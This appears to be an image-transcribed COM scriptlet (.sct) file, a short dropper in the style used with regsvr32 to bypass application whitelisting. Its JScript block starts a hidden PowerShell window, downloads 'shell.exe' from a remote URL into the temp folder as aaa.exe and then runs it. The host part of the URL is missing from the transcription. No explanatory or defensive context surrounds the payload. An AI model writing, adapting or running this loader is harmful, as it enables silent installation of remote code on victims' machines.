 1 <?XML version="1.0"?>
2 <scriptlet>
3
4 <registration
5     description="fjzmpcjvqp"
6     progid="fjzmpcjvqp"
7     version="1.00"
8     classid="{204774CF-D251-4F02-855B-2BE70585184B}"
9     remotable="true"
10     >
11 </registration>
12
13 <script language="JScript">
14 <![CDATA[
15
16         var r = new ActiveXObject("WScript.Shell").Run("PowerShell -WindowStyle Hidden (New-Object
        System.Net.Webclient).DownloadFile('http://
        shell.exe','%tmp%\\aaa.exe');",0,true)
17         var r = new ActiveXObject("WScript.Shell").Run("%tmp%/aaa.exe");
18
19 ]]>
20 </script>
21
22 </scriptlet>